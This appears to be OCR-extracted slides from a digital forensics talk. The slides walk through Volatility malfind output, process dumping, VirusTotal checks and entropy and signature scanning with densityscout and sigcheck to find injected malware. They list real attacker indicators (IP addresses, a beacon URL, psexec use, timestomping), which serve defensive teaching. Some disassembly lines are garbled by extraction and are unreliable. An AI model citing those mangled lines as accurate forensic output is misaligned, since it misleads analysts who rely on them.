

Evidence that "Spinlock" process has a network connection to 199.73.28.114



### Detecting Code Injection **malfind**

Step 4.

Process: spinlock.exe Pid: 1328 Address: 0x3e0000 Vad Tag: VadS Protection: PAGE EXECUTE READWRITE Flags: CommitCharge: 26, MemCommit: 1, PrivateMemory: 1, Protection: 6

0x003e0000 4d 5a 90 00 03 00 00 00 04 00 00 00 ff ff 00 00 MZ. . . . . . . 0x003e0010 b8 00 00 00 00 40 00 00 00 00 00 00 00 00 00 00 . . . . 0 0x003e0020 00 00 00 00 00 00 00 00 00 00 00 ΘΘ 00 00 00 00 0x003e0030 00 00 00 00 00 00 00 00 00 00 00 00 e8 00 00 00





#### Detecting Code Injection **malfind**

Process: Svchost.exe Pid: 6404 Address: 0x260000 Vad Tag: VadS Protection: PAGE EXECUTE READWRITE Flags: CommitCharge: 3, MemCommit: 1, PrivateMemory: 1, Protection: 0x00260000 4d 5a 90 00 03 00 00 00 04 00 00 00 ff ff 00 00 MZ... 0x00260010 b8 00 00 00 00 00 00 0040 00 00 00 00 00 00 00 0x00260020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0x00260030 00 00 00 00 00 00 00 00 00 00 00 00 e8 00 00 00 0x260000 4d DE <sub>1</sub> MZ header indicates an 0x260001 5a POI 0x260002 90 NO. **INJECTED DLL** in a 0x260003 0003 ADI "svchost.exe" memory section0x260005 0000 ADI 0x260007 000400 ADD LEAATEAAJ, AL



## Signs of Hooking/Rootkits

Redline identifies some Untrusted hooks, but they were deemed false positives

#### **Untrusted Hooks**

Step 5.

This filter tries to make intelligent decisions about what hooks are considered untrusted. In some cases it makes the wrong decisions. Please do not rely solely on this view.

#### **IDT Hooks**

Show only Interrupt Descriptor Table hooks. IDT hooks are usually malicious.

#### **SSDT Hooks**

Show only System Service Descriptor Table Hooks.

#### **IRP Hooks**

Show only Driver IRP Hooks.



#### WindowsSCOPE shows no SSDT or IDT hooking





# Dump Suspicious Process Binaries **procexedump**

**\$vol.py -f win7-32-nromanoff-memory-raw.001 - profile=Win7SP1x86 procexedump -p 6404 -D /cases**

# **S** virustotal

**SHA256:** dca0a9c7ad1e491480ef38a2d990e3ede62d8b4d710dc876c9913973db8e3636

executable.6404.exe File name:

Detection ratio:  $6/48$ 

Analysis date: 2013-09-16 19:26:19 UTC (1 minute ago)

Extracted "Svchost.exe" flagged by 6 out of 48



#### Memory Analysis: Summary **Identified Malware**

#### **svchost.exe** (6404)

- "Redlined" due to path, no arguments, owner
- Injected code identified by "malfind"

#### **spinlock.exe** (1328)

- Terminated connection seen to remote host 199.73.28.114:443
- Injected code identified by "malfind"

#### **Other suspicious processes**

• a.exe (5008, 7084, 3376, 3264) - four terminated processes found in "psscan" output



#### Memory Analysis: Summary **Notable Indicators**

#### Attacker Methodologies

Tools, Techniques & Procedures

- Timestomping
- Use of Sysinternals tools **"psexec"**

Attacker Working Directory:

• **"Windows\System32\dllhost"**

#### Outbound Beacon

• **12.190.135.235/ads**

#### Malware Hunting On The en Applying Lessons from Advanced Forensics and Incident Response

Jake Williams

@malwarejake

## Intro to Malware Funneling

• Not all Malware is active/running

- How do you find sleeper or dormant malware?
- This system has 284,333 files
- How do we reduce that down to just files of interest to us? The Possible Malware?





## Malware Funneling





## Most Common Malware Locations

- Windows\System32
- Temp folders
- Windows
- System Volume Information
- Recycle Bin
- Program Files
- Temporary Internet Files





## Static Malware Identification: Files Trying to Hide Something

- Scan for possible malware
	- **Indications of packing**
	- Entropy
	- **Liklihood of Compression / Encryption**
	- Compiler and packing signatures

#### **densityscout**

- Written by Christian Wojner
- Checks for possible obfuscation and packing
- **Files receive a "density" score**
- Score can be used to identify whether a set of files is worth further investigation


### Entropy/Packing Analysis: Files Trying to Hide Something



**# densityscout –pe -p 0.1 -o results.txt <directory-of-exe>**



## Entropy

FOR THE /mnt/windows\_mount/Windows\$ <mark>densityscout -r -pe -p 0.</mark> -o /tmp/out.txt .

```
DensityScout (Build 42)
```

```
by Christian Wojner
```

```
Calculating density for file ...
(0.03396) | ./FramePkg.exe
(0.03766) | ./System32/bootres.dll
(0.09357) | ./System32/DriverStore/FileRepository/prnep003.inf x86 neutra
(0.07089) | ./System32/f-response-ent.exe
(0.06215) | ./System32/spinlock.exe
(0.03767) | ./winsxs/x86_microsoft-windows-bootres_31bf3856ad364e35_6.1.7
600.16385 none 3ef31746e3446a15/bootres.dll
(0.03766) | ./winsxs/x86_microsoft-windows-bootres_31bf3856ad364e35_6.1.7
601.17514_none_41242b0ee032edaf/bootres.dll
(0.09357) | ./winsxs/x86_prnep003.inf_31bf3856ad364e35_6.1.7600.16385_non
e_37e4759a73b2c158/I386/EP0NB01A.DLL
(Density) | Filename
```




DFIR









#### Digital Signature Checking **sigcheck**

#### **sigcheck**

- Written by Mark Russinovich
- **Verify that images are digitally signed and dump version information** with this simple command-line utility

**C:\> sigcheck –e –u –s –h –v <dir-of-exe> > sigecheck-results.csv**



#### **sigcheck**



